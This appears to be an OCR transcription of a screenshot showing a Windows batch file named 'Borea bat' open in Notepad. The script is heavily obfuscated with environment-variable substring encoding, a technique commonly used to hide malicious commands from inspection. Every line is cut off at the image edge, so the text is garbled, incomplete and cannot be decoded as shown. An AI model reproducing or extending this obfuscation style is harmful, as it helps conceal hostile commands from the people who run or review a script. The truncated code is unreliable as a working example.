 Borea bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@%comspec:~-1%%userprofile:~5,1%h%appdata:~-7,1% %appdata:~
%comspec:~-16,1%%comspec:~-1%%comspec:~-13,1% %comspec:~-13
userprofile:~6,1%=%%bh%%jkq%%vz%%f7%%4c50t%%u1w8%%(cdf9)%%@
%tcopu:~32,1%%comspec:~-16,1%%tcopu:~2,1%%programfiles:~-4,
%tcopu:~32,1%%comspec:~-1%%userprofile:~5,1%%tcopu:~2,1%%ap
programfiles:~-5,1%
%comspec:~-16,1%%comspec:~-1%%comspec:~-13,1% %comspec:~-13
userprofile:~6,1%=%%%tcopu:~1,1%%tcopu:~2,1%%%%tcopu:~4,1%%
tcopu:~11,1%%tcopu:~12,1%%%%tcopu:~14,1%%userprofile:~5,1%%
userprofile:~6,1%%tcopu:~21,1%%os:~5,1%%tcopu:~23,1%%%%tcop
tcopu:~29,1%%tcopu:~30,1%%%%tcopu:~32,1%%tcopu:~33,1%%comsp
%tcopu:~32,1%%comspec:~-16,1%%tcopu:~2,1%%programfiles:~-4,
%tcopu:~32,1%%comspec:~-1%%userprofile:~5,1%%tcopu:~2,1%%ap
:scan
%comspec:~-13,1%%programfiles:~-4,1%%comspec:~-13,1%%appdat
%programfiles:~-4,1%%comspec:~-13,1%%appdata:~-7,1%%program
tcopu:~29,1%%tcopu:~14,1%%tcopu:~29,1%%comspec:~23,1%%tcopu
%appdata:~7,1%%appdata:~-7,1%%appdata:~15,1%%comspec:~-1% %
userprofile:~5,1%%appdata:~-7,1%%appdata:~-13,1%%comspec:~-
programfiles:~-4,1%%userprofile:~14,1%%comspec:~-1%%comspec
appdata:~-7,1%%comspec:~-13,1%%appdata:~-7,1%%programfiles:
%comspec:~-13,1%%programfiles:~-4,1%%comspec:~-13,1%%appdat
comspec:~-10,1%%comspec:~-10,1%个人定制版 B%comspec:~12,1%:
%comspec:~-1%%userprofile:~5,1%%tcopu:~2,1%%appdata:~-7,1%
%comspec:~-1%%userprofile:~5,1%%tcopu:~2,1%%appdata:~-7,1%.